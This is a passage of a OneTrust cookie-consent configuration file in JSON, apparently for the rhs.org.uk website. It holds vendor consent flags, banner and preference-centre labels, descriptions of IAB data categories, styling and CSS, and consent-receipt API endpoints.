:false,"consent":true},"1398":{"active":false,"legInt":true,"consent":true},"1399":{"active":false,"legInt":true,"consent":false},"1400":{"active":false,"legInt":false,"consent":true},"1401":{"active":false,"legInt":true,"consent":true},"1402":{"active":false,"legInt":false,"consent":true},"1403":{"active":false,"legInt":false,"consent":true},"1404":{"active":false,"legInt":true,"consent":false},"1405":{"active":false,"legInt":false,"consent":false},"1406":{"active":false,"legInt":false,"consent":true},"1407":{"active":false,"legInt":false,"consent":true},"1408":{"active":false,"legInt":false,"consent":true},"1409":{"active":false,"legInt":false,"consent":true},"1410":{"active":false,"legInt":true,"consent":true},"1411":{"active":false,"legInt":true,"consent":true},"1412":{"active":false,"legInt":true,"consent":false},"1413":{"active":false,"legInt":true,"consent":true},"1414":{"active":false,"legInt":false,"consent":true},"1415":{"active":false,"legInt":false,"consent":true},"1416":{"active":false,"legInt":false,"consent":true},"1417":{"active":false,"legInt":true,"consent":true},"1418":{"active":false,"legInt":false,"consent":false},"1419":{"active":false,"legInt":true,"consent":true},"1420":{"active":false,"legInt":false,"consent":true},"1421":{"active":false,"legInt":false,"consent":true},"1422":{"active":false,"legInt":true,"consent":false},"1423":{"active":false,"legInt":false,"consent":true},"1424":{"active":false,"legInt":false,"consent":true},"1425":{"active":false,"legInt":false,"consent":true},"1426":{"active":false,"legInt":false,"consent":true},"1427":{"active":false,"legInt":true,"consent":true},"1428":{"active":false,"legInt":false,"consent":true},"1429":{"active":false,"legInt":true,"consent":true},"1430":{"active":false,"legInt":false,"consent":true},"1431":{"active":false,"legInt":false,"consent":true},"1432":{"active":false,"legInt":false,"consent":true},"1433":{"active":false,"legInt":true,"consent":true},"1434":{"active":false,"legInt":false,"consent":true},"1435":{"active":false,"legInt":false,"consent":true},"1436":{"active":false,"legInt":false,"consent":true},"1437":{"active":false,"legInt":false,"consent":true},"1438":{"active":false,"legInt":true,"consent":true},"1439":{"active":false,"legInt":false,"consent":true},"1440":{"active":false,"legInt":true,"consent":true},"1441":{"active":false,"legInt":false,"consent":true},"1442":{"active":false,"legInt":false,"consent":true},"1443":{"active":false,"legInt":false,"consent":true},"1444":{"active":false,"legInt":false,"consent":true},"1445":{"active":false,"legInt":false,"consent":true}},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":true,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":false,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"List of partners (vendors)","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Reject All","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Reject All","BannerSettingsButtonDisplayLink":true,"BannerDPDTitle":"We and our partners process data to:","BannerDPDDescription":["Use precise geolocation data. Actively scan device characteristics for identification. Store and/or access information on a device. Personalised advertising and content, advertising and content measurement, audience research and services development. "],"BannerDPDDescriptionFormat":"TEXT","PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"IAB2V2","AdvancedAnalyticsCategory":"","PCGrpDescType":"user_friendly","PCGrpDescLinkPosition":"bottom","PCVendorFullLegalText":"View Illustrations","LegIntSettings":{"PShowLegIntBtn":true,"PObjectLegIntText":"Object to Legitimate Interests","PObjectionAppliedText":"Objection Applied","PRemoveObjectionText":"Remove Objection","PAllowLI":true},"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":true,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"C0004","GCAdPersonalization":"C0004","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"DNAC","GCPersonalizationStorage":"DNAC","GCSecurityStorage":"DNAC","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":true,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":true,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[{"Id":4,"Name":"Probabilistic identifiers","Description":"A probabilistic identifier can be created by combining characteristics associated with your device (the type of browser or operating system used) and the IP address of the Internet connection. If you give your agreement, additional characteristics (e.g. the installed font or screen resolution) can also be combined to improve precision of the probabilistic identifier.Such an identifier is considered \"probabilistic\" because several devices can share the same characteristics and Internet connection. It may be used to recognise your device across e.g. web pages from the same site or across multiple sites or apps.","CustomGroupId":"IAB2V2DC_4"},{"Id":6,"Name":"Browsing and interaction data","Description":"Your online activity such as the websites you visit, apps you are using, the content you search for on this service,  or your interactions with content or ads, such as the number of times you have seen a specific content or ad or whether you clicked on it.","CustomGroupId":"IAB2V2DC_6"},{"Id":5,"Name":"Authentication-derived identifiers","Description":"Where an identifier is created on the basis of authentication data, such as contact details associated with online accounts you have created on websites or apps (e.g. e-mail address, phone number) or customer identifiers (e.g. identifier provided by your telecom operator), that identifier may be used to recognise you across websites, apps and devices when you are logged-in with the same contact details.","CustomGroupId":"IAB2V2DC_5"},{"Id":7,"Name":"User-provided data","Description":"The information you may have provided by way of declaration via a form (e.g. feedback, a comment) or when creating an account (e.g. your age, your occupation).","CustomGroupId":"IAB2V2DC_7"},{"Id":10,"Name":"Users’ profiles","Description":"Certain characteristics (e.g. your possible interests, your purchase intentions, your consumer profile) may be inferred or modeled from your previous online activity (e.g. the content you viewed or the service you used, your time spent on various online content and services) or the information you have provided (e.g. your age, your occupation).","CustomGroupId":"IAB2V2DC_10"},{"Id":9,"Name":"Precise location data","Description":"Your precise location within a radius of less than 500 meters based on your GPS coordinates. It may be used only with your acceptance.","CustomGroupId":"IAB2V2DC_9"},{"Id":1,"Name":"IP addresses","Description":"Your IP address is a number assigned by your Internet Service Provider to any Internet connection. It is not always specific to your device and is not always a stable identifier. It is used to route information on the Internet and display online content (including ads) on your connected device.","CustomGroupId":"IAB2V2DC_1"},{"Id":11,"Name":"Privacy choices","Description":"Your preferences regarding the processing of your data, based on the information you have received.","CustomGroupId":"IAB2V2DC_11"},{"Id":2,"Name":"Device characteristics","Description":"Technical characteristics about the device you are using that are not unique to you, such as the language, the time zone or the operating system.","CustomGroupId":"IAB2V2DC_2"},{"Id":8,"Name":"Non-precise location data","Description":"An approximation of your location, expressed as an area with a radius of at least 500 meters. Your approximate location can be deduced from e.g. the IP address of your connection.","CustomGroupId":"IAB2V2DC_8"},{"Id":3,"Name":"Device identifiers","Description":"A device identifier is a unique string of characters assigned to your device or browser by means of a cookie or other storage technologies. It may be created or accessed to recognise your device e.g. across web pages from the same site or across multiple sites or apps.","CustomGroupId":"IAB2V2DC_3"}],"IABGroupsPrefixData":{"purpose":"IAB2V2","specialPurpose":"ISP2V2","feature":"IFE2V2","specialFeature":"ISF2V2","stack":"V2STACK"},"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"C0004"}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"ACCEPT_ALL","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"COOKIE_SETTINGS","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#onetrust-banner-sdk .ot-sdk-container {\n    width: 100%;\n    min-height: 210px;\n    margin-top: 1rem;\n    padding-left: 1rem;\n    padding-right: 1rem;\n}\n\n#onetrust-banner-sdk #onetrust-policy {\n    margin: 0 0 1rem 0;\n    padding-left: 2px;  /* Don't clip focus states */\n}\n\n#onetrust-banner-sdk #onetrust-policy-text {\n    margin-bottom: 0.75rem;\n}\n\n@media only screen and (min-width: 1024px) {\n    #onetrust-banner-sdk #onetrust-policy-text {\n        margin-bottom: 0;\n    }\n}\n\n#onetrust-banner-sdk #onetrust-accept-btn-handler,\n#onetrust-banner-sdk #onetrust-reject-all-handler,\n#onetrust-banner-sdk #onetrust-pc-btn-handler {\n    font-size: 1.125rem !important;\n    line-height: 1.2;\n    padding: .75rem;\n    min-width: 150px;\n} \n\n/* scroll text on mobile */\n@media only screen and (max-width: 425px) {\n    #onetrust-banner-sdk #onetrust-group-container {\n        position: relative;\n        height: 30vh;\n        padding-right: 0.5rem;\n        overflow-y: scroll;\n        overflow-x: hidden;\n    }                \n}\n\n#onetrust-banner-sdk #onetrust-button-group {\n    margin: 1rem 0 0 0;  \n}\n\n@media only screen and (min-width: 426px) {\n    #onetrust-banner-sdk #onetrust-button-group {\n        margin-top: 0;\n        margin-bottom: 0.5rem;\n    }\n}\n\n@media only screen and (min-width: 896px) {\n    #onetrust-banner-sdk #onetrust-button-group {\n        margin-top: 1rem;        \n    }\n}  \n\n@media only screen and (min-width: 1024px) {\n    #onetrust-banner-sdk #onetrust-button-group {\n        margin: 0;\n    }\n}\n\n@media only screen and (min-width: 426px) and (max-width: 896px) {     \n    #onetrust-banner-sdk #onetrust-accept-btn-handler,\n    #onetrust-banner-sdk #onetrust-reject-all-handler {\n        margin-right: 1rem;    \n    }      \n}\n\n@media only screen and (min-width: 426px) and (max-width: 896px) {\n    #onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link { \n        text-align: center;\n    }\n}\n\n@media only screen and (min-width: 472px) and (max-width: 896px) {\n    #onetrust-banner-sdk #onetrust-button-group {\n        display: flex;\n        flex-wrap: wrap;\n        gap: 0.5rem;\n    }        \n}\n\n@media only screen and (min-width: 897px) {\n    #onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns {\n        width: 80%;\n    }\n    \n    #onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns {\n        width: 16%;\n        margin-left: 2%;\n    }\n}\n","PCCustomCSS":"","PcTextColor":"#3b3630","PcButtonColor":"#005747","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#3860BE","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#005747","BackgroundColor":"#005747","BannerLinksTextColor":"#FFFFFF","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"rhs.org.uk","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":true,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":"","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk/tcf2.html","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#005747","PcLegIntButtonTextColor":"#FFFFFF","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Remove_Animation","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#ffffff","PCFocusBorderColor":"#000000","TemplateName":"1. UK Rule - IAB 2.2 - RHS Cookie Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}